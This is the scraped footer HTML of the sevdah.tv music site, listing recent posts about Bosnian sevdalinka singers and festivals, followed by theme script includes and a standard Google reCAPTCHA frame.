href="https://sevdah.tv/damir-imamovic-proglasen-najboljim-umjetnikom-evrope/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović proglašen najboljim umjetnikom Evrope!</span> <span class="post-date">14/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-nema-ljepse-cure-od-malene-dule-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Nema ljepše cure od malene Đule (VIDEO)</span> <span class="post-date">09/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-obradio-zaboravljenu-pjesmu-butum-tuzla-jednu-kozu-muzla/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić obradio zaboravljenu pjesmu &#8211; BUTUM TUZLA JEDNU KOZU MUZLA</span> <span class="post-date">07/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-burek-asik-osta-na-te-oci-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jasmin Burek &#8211; Ašik osta na te oči (VIDEO)</span> <span class="post-date">03/05/2021</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic-moj-dilbere-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Moj dilbere (VIDEO)</span> <span class="post-date">25/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic-sanak-me-mori-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Sanak me mori (VIDEO)</span> <span class="post-date">15/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-nominiran-u-dvije-kategorije-za-nagradu-songlines/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović nominiran u dvije kategorije za nagradu Songlines</span> <span class="post-date">12/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic-72-dana-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; 72 dana (VIDEO)</span> <span class="post-date">05/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/fahrudin-bajric-oj-djevojko-pod-brdom-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Fahrudin Bajrić &#8211; Oj djevojko pod brdom (VIDEO)</span> <span class="post-date">01/04/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-imamovic-godine-su-prohujale-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Imamović &#8211; Godine su prolazile (VIDEO)</span> <span class="post-date">29/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/mostar-odrzan-2-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar &#8211; Održan 2. festival sevdalinke</span> <span class="post-date">25/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/behka-i-ljuca-ima-i-jada-ko-kad-aksam-pada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Behka i Ljuca &#8211; Ima i&#8217; jada ko kad akšam pada</span> <span class="post-date">22/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/kenan-mackovic-i-muzicka-omladina-bihac-kisa-pada-trava-raste/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kenan Mačković i Muzička omladina Bihać &#8211; Kiša pada, trava raste</span> <span class="post-date">17/03/2021</span></span></a></li><li ><a href="https://sevdah.tv/jedinstveni-softver-donosi-proizvodjacima-ogromne-ustede-u-svim-procesima-od-narudzbe-do-isporuke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jedinstveni softver donosi proizvođačima ogromne uštede u svim procesima od narudžbe do isporuke</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/telemach-children-speed-camp-2021-od-1-do-4-marta-na-bjelasnici/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“TELEMACH CHILDREN SPEED CAMP 2021” OD 1. DO 4. MARTA NA BJELAŠNICI</span> <span class="post-date">24/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/srpski-recnik-akcentovanih-reci-na-internetu-sajt-akcenat/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Srpski rečnik akcentovanih reči na internetu, sajt „Akcenat“</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/nasigurno-com-najbolji-on-line-poslovni-imenik/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">NaSigurno.com &#8211; najbolji on line  poslovni imenik</span> <span class="post-date">16/02/2021</span></span></a></li><li ><a href="https://sevdah.tv/kako-je-silvana-armenulic-ostala-ostavljena/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Težak život i trai</span> <span class="post-date">16/12/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-jesi-li-cula-duso/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Jesi li čula dušo</span> <span class="post-date">12/11/2020</span></span></a></li><li ><a href="https://sevdah.tv/safet-kafedzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Kafedžić &#8211; Jedan od najvećih sevdalija koji je nepravedno zapostavljen</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/jovica-petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jovica Petković &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/husein-kurtagic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Husein Kurtagić &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hasim-muharemovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hašim Muharemović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/hanka-paldum/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hanka Paldum &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/silvana-armenulic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Silvana Armenulić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-djezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/zora-dubljevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zora Dubljević &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Biografija legende sevdaha</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/meho-puzic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Meho Puzić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">30/08/2020</span></span></a></li><li ><a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</span> <span class="post-date">11/12/2025</span></span></a></li><li ><a href="https://sevdah.tv/lazar-milic-iz-mladenovca-sveukupni-pobjednik-7-medunarodnog-festivala-harmonikasa-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Lazar Milić iz Mladenovca sveukupni pobjednik 7. Međunarodnog festivala harmonikaša »Sevdalinko harmonikom opjevana«</span> <span class="post-date">17/11/2025</span></span></a></li><li ><a href="https://sevdah.tv/mrbit-novi-evropski-standardi-u-bih-mobilna-optimizacija-i-luksuz-live-kazina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">MrBit: Novi evropski standardi u BiH – mobilna optimizacija i luksuz Live Kazina</span> <span class="post-date">11/11/2025</span></span></a></li>			</ul>
			</div>										
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p></p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href=""><span class="screen-reader-text">yelp</span><i class="fa fa-yelp" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6571"><a href="https://sevdah.tv/">Sevdah TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/">Novosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6351"><a href="https://sevdah.tv/opce-teme/">Opće teme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6347"><a href="https://sevdah.tv/sevdalinke/">Sevdalinke</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6350"><a href="https://sevdah.tv/sevdahlije/">Sevdahlije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Legende sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/">Doajeni sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/">Autori sevdaha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/">Nova sevdah generacija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/">Da li znate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/">O nama</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><i class="fa fa-youtube-play"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" href="#" class="mobile-enabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/priority.js?ver=16.2.2" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/stickkit.js?ver=1.0" id="stickykit-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-portfolio/js/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=16.2.2" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://sevdah.tv/wp-admin/admin-ajax.php","postID":"5868","rooturl":"https://sevdah.tv","disqusComments":"false","loveNonce":"b49d8f6dbb","mapApiKey":""};
var nectarOptions = {"delay_js":"false","quick_search":"false","react_compat":"disabled","header_entrance":"false","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/themes/salient/js/build/init.js?ver=16.2.2" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3HyycmIt1kTCqtvZUgdmTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768851902630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>